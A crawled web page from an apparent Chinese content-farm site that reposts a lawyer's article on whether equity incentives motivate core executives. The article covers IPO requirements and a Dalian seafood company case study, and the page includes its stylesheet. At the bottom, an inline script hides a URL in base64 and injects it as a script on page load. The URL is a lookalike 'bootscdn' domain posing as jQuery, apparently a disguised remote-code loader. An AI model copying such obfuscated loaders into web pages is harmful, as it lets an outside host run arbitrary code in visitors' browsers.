

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huoyunjn.com/wuliuxinwen_2/33709636.htm
body_size: 9934
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/cache/consume/coil/ultimate.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【王青松顾问合同律师】股权激励能激励核心高管吗 ?(一文讲明白)-北京物流信息联盟</title>
    <meta name="title" content="【王青松顾问合同律师】股权激励能激励核心高管吗 ?(一文讲明白)-北京物流信息联盟">
    <meta name="keywords" content="【王青松顾问合同律师】股权激励能激励核心高管吗 ?(一文讲明白)">
    <meta name="description" content="我写股权的文章不多，但研究股权的时间已不短，有些时日了。来源：微信公众号|易得管理私塾对于企业来讲，根据其体量可分为大型、中型、小型企业，当然，划分的标准都不尽相同，关于企业的类型，在此文中我就不作详细论述了。2014年，随着“大众创业、万">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【王青松顾问合同律师】股权激励能激励核心高管吗 ?(一文讲明白)-北京物流信息联盟"/>
    <meta property="og:keywords" content="【王青松顾问合同律师】股权激励能激励核心高管吗 ?(一文讲明白)">
    <meta property="og:description" content="我写股权的文章不多，但研究股权的时间已不短，有些时日了。来源：微信公众号|易得管理私塾对于企业来讲，根据其体量可分为大型、中型、小型企业，当然，划分的标准都不尽相同，关于企业的类型，在此文中我就不作详细论述了。2014年，随着“大众创业、万"/>
        <meta property="og:url" content="http://www.huoyunjn.com/wuliuxinwen_2/33709636.htm"/>
    <link rel="canonical" href="http://www.huoyunjn.com/wuliuxinwen_2/33709636.htm"/>
    <meta property="og:site_name" content="北京物流信息联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/continual/encounter/virtue.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic external" href="/"><img src="/cache/sake/accomplish/blast.png" alt="北京物流信息联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北京物流信息联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/gengxinxinxi_1.htm">更新信息</a></li><li><a href="/lianmengxinxi_3.htm">联盟信息</a></li><li><a href="/wuliuxinwen_2.htm">物流新闻</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>【王青松顾问合同律师】股权激励能激励核心高管吗 ?(一文讲明白)</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-29 12:53:02</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="xmteditor" style="display:none;" data-tools="新媒体管家" data-label="powered by xmt.cn"></section><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section data-role="outer" label="Powered by 135editor.com"><section class="_135editor" data-tools="135编辑器" data-id="86243"><section class="_135editor" data-tools="135编辑器" data-id="88407"><section><section><section><section><section><section><strong style="font-family: 微软雅黑;text-align: center;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;color: rgb(36, 36, 36);font-size: 14px;"><strong style="color: rgb(41, 40, 39);line-height: 25.6px;"><strong style="line-height: 25.6px;color: rgb(36, 36, 36);"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;"><strong style="line-height: 25.6px;color: rgb(41, 40, 39);"><strong style="line-height: 25.6px;"><strong style="color: rgb(36, 36, 36);line-height: 25.6px;"><img data-src="https://mmbiz.qpic.cn/mmbiz_gif/cZkI8M0nbCkXzTeDWepHbhwXDIFJk7sPWCvPUM49IF54sSbFp9Ce4YR69fXp4JLSACibyMfpBiaFSmhZpIXPXuLw/0?wx_fmt=gif" data-type="gif" class="" data-ratio="0.16176470588235295" data-w="680" style="font-size: 16px;color: rgb(62, 62, 62);"></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></section></section></section></section></section></section></section><p style="white-space: normal;"><br></p></section><section class="_135editor" data-tools="135编辑器" data-id="86642" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="layout" style='border-style:solid;-webkit-border-image: url("https://mmbiz.qpic.cn/mmbiz/yqVAqoZvDibHROGdSL3le9ZftCYpgv49xMFDcIF4WSBxmaf5HauaicmZiaJnO1m1MryXbOWibE7xmJS8OAeC4s6Vicg/0?wx_fmt=png") 11 20 39 20  repeat;border-width: 11px 20px 39px 20px;margin: 10px auto;box-sizing:border-box;width: 100%;' data-width="100%"><section class="135brush" style="padding:10px;box-sizing:border-box;"><p style="line-height: 1.75em;"><span style="color: rgb(127, 127, 127);font-size: 14px;line-height: 25.6px;white-space: pre-wrap;">我写股权的文章不多，但研究股权的时间已不短，有些时日了。</span></p></section></section></section><p style="text-align: right;"><br></p><p style="text-align: right;"><span style="font-size: 14px;color: #7F7F7F;">来源：<span style="line-height: 22.4px;white-space: pre-wrap;">微信公众号|<span style="line-height: 25.6px;">易得管理私塾</span></span></span></p><p><br></p><p><span style="line-height: inherit;">对于企业来讲，根据其体量可分为大型、中型、小型企业，当然，划分的标准都不尽相同，关于企业的类型，在此文中我就不作详细论述了。2014年，随着“大众创业、万众创新”的定位，在我国掀起了创业的热潮，“既可以扩大就业、增加居民收入，又有利于促进社会纵向流动和公平正义”，这也是这一政策的定位基础，<span style="line-height: inherit;color: #00B0F0;">国家进一步简政放权，催生了企业的注册数量。</span></span></p><p><br></p><p><span style="line-height: inherit;">据中国青年网报道：国家工商总局办公厅主任、新闻发言人于法昌介绍2017年第一季度市场环境形势相关情况时说，2017年一季度，全国新登记市场主体359.8万户，同比增长19.5%，平均每天新登记4万户。至3月底，全国实有各类市场主体8935.7万户，其中，企业2696.8万户，占30.2%；个体工商户6052.8万户，占67.7%；农民专业合作社186.1万户，占2.1%。</span></p><p><br></p><p>不管是有限责任公司、股份公司还是合伙企业，无疑，对市场的进步起到了推波助澜的作用。金融政策的调整，让资本市场有了飞起的翅膀，<span style="color: #00B0F0;">“股权可以融资、股权适应投资”便成为了社会上津津有味的话题，</span>各种相关活动也是一波接过一波，从深、沪市A股至中小板、创业板，再到新三板、新四板（QQ板），深圳作为我国发展最好的大都市，引领金融改革的浪潮，前海股权交易中心、蛇口自贸区挂牌成立，标志着企业的股权正成为“金融”的青睐重要对象。</p><p><br></p><p><span style="color: #00B0F0;">当然，投资方把真金白银投入标的公司，到底看中了什么？对标的公司有什么具体要求？</span></p><p><br></p><p>用“钱”去换股权，到底是一个什么想法呢？这时，我们要弄清楚“股权”是什么？若从字面意思来理解，股权即为股东的权利，从广义来说，股权是得以向公司主张的权利如公司所有权、投票权和分红权；从狭义角度来看，股权是股东享有的资格。</p><p><br></p><p>我们也可理解为，股权具有增值的作用，因此，眼下公司成立后，多数公司是采用1人独大、2人合伙、3人合伙、4人合伙、5人合伙等形式，我在课堂上经常分享：当老板很容易，注册一间公司即可，一个人持股100%，经营非常艰难，度日如年，一定要学从“注册老板”向“经营老板”转化。</p><p><br></p><p>但问题是，股权如何进行经营呢？我们在市场上经常发现有些公司财务报表并不好看，然而市值很高，不管是PB、PE、还是PS都很耀眼，是应了这样一句话“赚钱的公司不值钱，亏损的公司很值钱”，这是什么原因呢？资本在其中产生了巨大作用，这个作用是“放大”功能，让财富虚拟增长，而且是有“冲天”的感觉，资本的杠杆作用很明显，这确实让资本市场有些持续疯狂的理由：大的环境在调整，空中的财富精英们在设计着游戏规则。</p><p><br></p><p><span style="color: #00B0F0;">股权值得投资需有2个主要必须考查条件：</span></p><p><br></p><p><span style="color: #00B0F0;">1、股权结构清晰：</span></p><p><br></p><p>新三板上市标准其中要求“股权明晰，股票发行和转让行为合法合规。”</p><p><br></p><p>创业板上市条件中明确要求“发行人的股权清晰，控股股东和受控股股东、实际控制人支配的股东所持发行人的股份不存在重大权属纠纷。”</p><p><br></p><p>股权、产权均需要值得投资，在前文中分享了股权的概念，即股权指所有权、投票权和分红权，股权具体结构是受《公司法》制约，注册股、虚拟股，合伙人分为普通合伙人（GP）和有限合伙人（LP）。我们在设计股权结构时，合伙人之间如何分配不仅与公司章程（法规）有关，还与合伙人的管理或技术特征（资源）有关。</p><p><br></p><p>一个人注册公司很简单，100%持股即可，当多了一个合伙人时，是给50%还是多少？3个人时呢？不管如何，要以“公司管理”为准，<span style="color: #00B0F0;">公司的管理是为公司治理服务，</span>也就是公司治理层面关注的是公司关键成果指标，与“钱”相关，如投资回报率、净资产收益率、净利润增长率、净资产利润率增长率等。</p><p><br></p><p><span style="color: #00B0F0;">2、有稳定的核心管理团队：</span></p><p><br></p><p>“业务明确，具有持续经营能力”是上市公司的前提条件，言下之意，主营业务要突出。如何才能产生持续经营能力呢？团队要稳定。翻阅案例，不难找到：在IPO黎明前，因为高管团队离职而导致公司IPO失败。</p><p><br></p><p>2015年12月23日，一份《关于不予核准安徽三联交通技术股份有限公司首次公开发行股票申请的决定》在中国证监会官网上进行了公示。公示中称：你公司聘任的高级管理人员中有总经理及3名副总经理离职。公司管理层的重大变化，反映出你公司治理结构的稳定性存在不确定的实际问题，可能对你公司持续盈利能力构成重大不利影响，不符合《首次公开发行股票并在创业板上市管理办法》。</p><p><br></p><p>除了根据《公司法》和《证券法》来规范公司治理结构外，还需要进行对核心高管团队进行有效激励，什么是激励呢？INTEL（英特尔）公司总裁格鲁夫曾在其著作”High management output”中进行了论述，他认为：<span style="color: #00B0F0;">激励是指最好的业绩（Motivation means the best performance），我是比较认同这个观点的，激励不应理解为员工的态度或员工的感受发生了转变。</span></p><p><br></p><p>那么，如何进行激励核心高管团队就摆在了公司创始人的面前，他们需要（NEEDS）的是什么？在共享经济时代，创业成本不高，显然，再用“雇佣制”的眼光来看“核心高管”已OUT了。</p><p><br></p><p>从20多年的工作实践中，我发现：只有在当员工把工资当作他生存的保障时，才不需要激励。在公司，核心高管的年度收入显然早已满足他们的生活所需，他们对尊重和自我认知层面有了需要。写到这里，我不由得想起马斯洛先生，谢谢他老人家发明了“五个层次心理需要”理论，这个理论不管在心理学领域还是在激励领域都是不能缺少的。</p><p><br></p><p>核心高管既然想当老板，就让他当！易得咨询成立的时间才几年，聚集了一批核心资源（我们的顾问和助理团队），内部搭成了创业平台。我们向我们尊贵的客户提供服务时，也展现了具有优势的产品：</p><p><br></p><p><em><span style="color: #7F7F7F;">有一家客户在大连，从事海鲜食品生产，老板王总个人富起来了，持股90%，另外10%的股份属于代持（政府资源入股），400多名员工每天领着一份工资，近20年的发展，公司拥有资产4个亿元左右，每年利润约6000万，7位核心高管与普通员工不同的是：年底从老板分别领一个大红包。用老板的话说：“这个红包，好大的，有好几万呢”。</span></em></p><p><br></p><p><em><span style="color: #7F7F7F;">但当我们入驻客户公司进行调研时，7位核心高管均流露出不满意，虽然平时老板也给些小恩小惠，但老板开着个路虎，我们还是开不起好车，谁不想开路虎呢，但根据我们现在的收入，何时能买到呢？我们的顾问进行了整理，3个工作日后，向王总出示了报告。王总非常惊讶，因为他一直以为7个高管都是自己出生入死的朋友，早已同体了，王总吓出了一身冷汗，“谢谢你们，选择易得咨询，我们选对了！”</span></em></p><p><br></p><p><em><span style="color: #7F7F7F;">在接下来设计方案环节，我们建议王总可考虑3-4个股权激励工具，并进行了模拟测算，王总听过我们对方案的逻辑介绍及方案接口后，感到很满意，选定了其中一个股权激励模式，我们最终设计了具体方案，一次通过，到了落地实施环节，王总在宣布会上的一番话，令人至今记记忆犹新：“这20多年，我对不起大家，好啦，从现在起，我们一同努力！”7位核心高管异口同声地回答到：请老板放心！掌声不绝于耳……</span></em></p><section class="editor " style="font-size: 16px;white-space: normal;font-family: 微软雅黑;"><section style="max-width: 100%;color: rgb(62, 62, 62);text-align: center;"><br></section></section><p><br></p><section class="editor" style="font-size: 16px;white-space: normal;font-family: 微软雅黑;"><p><img class="" data-ratio="0.07676348547717843" data-w="482" data-src="http://mmbiz.qpic.cn/mmbiz/cZV2hRpuAPhuxibIOsThcH7HF1lpQ0YvkYedyfd5kNTYhg6ZcVyV0J6M2N6lYlueToTr0ebAzibPibn8I8v3Qiandw/0/mmbizgif&amp;&amp;rel=external&amp;rel=external&amp;rel=external%20nofollow%20nofollow%20nofollow;rel=external&amp;rel=external&amp;rel=external&amp;rel=external&amp;rel=external&amp;rel=external%20nofollow%20nofollow%20nofollow%20nofollow%20nofollow%20nofollow" width="100%"></p><p><span style="color: rgb(0, 82, 255);"><strong>　　黑龙江王青松顾问合同律师，为您提供专业法律咨询，电话：18245979111</strong></span></p><hr><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);">　　<span style="max-width: 100%;color: rgb(120, 172, 254);box-sizing: border-box !important;word-wrap: break-word !important;">【免责声明】</span><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);">　　“王青松顾问合同律师”对转载、分享的内容、陈述、观点判断保持中立，不对所包含内容的准确性、可靠性或完善性提供任何明示或暗示的保证，仅供读者参考，并请承担全部责任!</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);">　　<span style="max-width: 100%;color: rgb(120, 172, 254);box-sizing: border-box !important;word-wrap: break-word !important;">【版权声明】</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);">　　本文经由智飞微管家编辑上传，图文转载于网络，版权归原作者所有，仅供学习参考之用，禁止用于商业用途，如有异议，请联系。</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);">　<span style="max-width: 100%;color: rgb(120, 172, 254);box-sizing: border-box !important;word-wrap: break-word !important;">　责任编辑：智飞微信通</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"><span style="max-width: 100%;color: rgb(120, 172, 254);box-sizing: border-box !important;word-wrap: break-word !important;">　　【智飞微信通-专注律师微网站建设与营销】</span></p><p><span style="max-width: 100%;color: rgb(120, 172, 254);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><hr><p><br></p></section><section class="editor" style="font-size: 16px;white-space: normal;font-family: 微软雅黑;"><section class="96wx-bdc" style="margin-top: 2em;margin-bottom: 2em;padding: 0.5em 1em;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(95, 170, 255);font-size: 1em;font-family: inherit;text-decoration: inherit;color: rgb(166, 166, 166);"><section style="margin-top: -1.4em;box-sizing: border-box;text-align: center;border-width: initial;border-style: none;border-color: initial;line-height: 1.4;"><section class="96wx-color" style="padding-right: 24px;padding-left: 24px;box-sizing: border-box;display: inline-block;color: rgb(95, 170, 255);font-size: 20px;font-family: inherit;text-decoration: inherit;border-color: rgb(255, 255, 255);background-color: rgb(254, 255, 255);"><section style="box-sizing: border-box;">简介</section></section></section><section style="padding: 16px;box-sizing: border-box;color: rgb(32, 32, 32);font-size: 1em;line-height: 1.4;font-family: inherit;"><p style="text-align: justify;line-height: 1.75em;">　　王青松毕业于黑龙江大学法律系，获法学学士学位。毕业后，一直从事律师业务。担任多家企业法律顾问和办理了多起民商事、合同案件，以“勤勉尽责，精致服务”的态度为当事人争取了合法权益，得到当事人的一致认可。</p><p style="text-align: justify;line-height: 1.75em;">　　王青松律师以“诚信是律师的生命”作为自己的执业信仰，诚实守信、勤勉敬业，想客户之所想，急客户之所急，解客户之所困。对每一起客户委托的法律事务，无论是大案件和大项目，还是小案件和小项目，都会用心、细心、全心地去分析、去研究，精心研究具有建设性、可操作性的争议、纠纷预防方案，设计制定最适合客户的诉讼争议解决方案或办案方略，从而实现客户利益的最大化。</p><p style="text-align: justify;line-height: 1.75em;"><br></p><p style="text-align: justify;line-height: 1.75em;">　　<span style="color: rgb(0, 82, 255);"><strong>手　　机：18245979111</strong></span></p><p style="text-align: justify;line-height: 1.75em;"><span style="color: rgb(0, 82, 255);"><strong>　　QQ 号码：553734746</strong></span></p><p style="margin-bottom: 10px;box-sizing: border-box;"><br></p></section></section></section><section class="editor" style="font-size: 16px;white-space: normal;font-family: 微软雅黑;"><p><img class="" data-ratio="0.5625" data-s="300,640" data-type="jpeg" data-w="640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/iahzoLmLoY3GTOhQV6BdLN81hkCDqXp3XEwBQuzTsue35a27NUklwdARN2ynjNNoBNHKIFDNcXgSPQOyodP4YEQ/0?wx_fmt=jpeg"></p><p><img class="" data-ratio="0.16097560975609757" data-type="png" data-w="410" data-src="http://mmbiz.qpic.cn/mmbiz/z9433rAGTDcI9t4Ixbzy4YtiaDticPe3qN5OGqiassbfkMDgM2HvXYNXxrWkYS2sv5zRLfrnpOO1H9qBYz53lhRbQ/0?wx_fmt=png"></p></section><p><br></p><p><br></p></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="impose consume vanish biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/wuliuxinwen_2/33709636.htm" title="【王青松顾问合同律师】股权激励能激励核心高管吗 ?(一文讲明白)">【王青松顾问合同律师】股权激励能激励核心高管吗 ?(一文讲明白)</a><b>2020-11-29 12:53:02</b></li>
                                                    <li><a href="/wuliuxinwen_2/29159055.htm" title="孕期检查＂四维彩超＂有什么作用?">孕期检查＂四维彩超＂有什么作用?</a><b>2020-11-29 12:10:46</b></li>
                                                    <li><a href="/gengxinxinxi_1/33704396.htm" title="【卷四突破110之五】知一牛刀小试,每日更新,您的分享是我们最大的动力!(请关注微信公众号:黑龙江知一司考)">【卷四突破110之五】知一牛刀小试,每日更新,您的分享是我们最大的动力!(请关注微信公众号:黑龙江知一司考)</a><b>2020-11-29 11:59:29</b></li>
                                                    <li><a href="/gengxinxinxi_1/33711188.htm" title="【财富手递手】交通出行新闻——中山西路进入最严管理期">【财富手递手】交通出行新闻——中山西路进入最严管理期</a><b>2020-11-29 11:57:38</b></li>
                                                    <li><a href="/wuliuxinwen_2/33713579.htm" title="作家 黄家鹏 || 长篇专着连载30《朱子传》|| 第三十章 九曲棹歌">作家 黄家鹏 || 长篇专着连载30《朱子传》|| 第三十章 九曲棹歌</a><b>2020-11-29 11:28:28</b></li>
                                                    <li><a href="/wuliuxinwen_2/33710163.htm" title="感觉评估那点事儿">感觉评估那点事儿</a><b>2020-11-29 11:17:15</b></li>
                                                    <li><a href="/wuliuxinwen_2/33705634.htm" title="一步一个脚印,山东环保,一直在路上">一步一个脚印,山东环保,一直在路上</a><b>2020-11-29 11:07:50</b></li>
                                                    <li><a href="/gengxinxinxi_1/33711231.htm" title="【红黑榜】2015年8月安徽省药化生产日常监督检查信息通告">【红黑榜】2015年8月安徽省药化生产日常监督检查信息通告</a><b>2020-11-29 10:23:27</b></li>
                                                    <li><a href="/gengxinxinxi_1/33713189.htm" title="有时候,风都早已刮过去了,一颗心,却还在一片无关痛痒的云彩里下着雨">有时候,风都早已刮过去了,一颗心,却还在一片无关痛痒的云彩里下着雨</a><b>2020-11-29 10:19:52</b></li>
                                                    <li><a href="/gengxinxinxi_1/33711335.htm" title="莘县妹冢镇7个管区,65个行政村村史和简介...">莘县妹冢镇7个管区,65个行政村村史和简介...</a><b>2020-11-29 09:19:51</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北京物流信息联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.huoyunjn.com/cache/continual/encounter/virtue.css
body_size: 1036
content:

.bargainStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.extremeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.organStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

